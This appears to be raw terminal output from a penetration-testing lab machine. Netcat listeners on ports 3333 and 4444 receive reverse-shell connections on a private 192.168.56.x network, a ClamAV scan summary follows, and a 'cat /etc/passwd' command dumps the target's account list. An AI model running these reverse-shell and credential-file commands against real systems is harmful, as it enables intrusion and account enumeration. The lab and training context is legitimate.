 listening on [any] 3333 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.1
06] 46132
cat
----------- SCAN SUMMARY -----------
Known viruses: 6691124
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 11.429 sec (0 m 11 s)
cat /etc/passwd
nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.1
06] 42910
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/no
login
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/li
b/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
systemd-network:x:100:102:systemd Network Management,,,:
/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/syste
md/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/n
ologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologi
n
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
cloudav:x:1000:1000:cloudav:/home/cloudav:/bin/bash
scanner:x:1001:1001:scanner,,,:/home/scanner:/bin/bash
clamav:x:111:113::/var/lib/clamav:/bin/false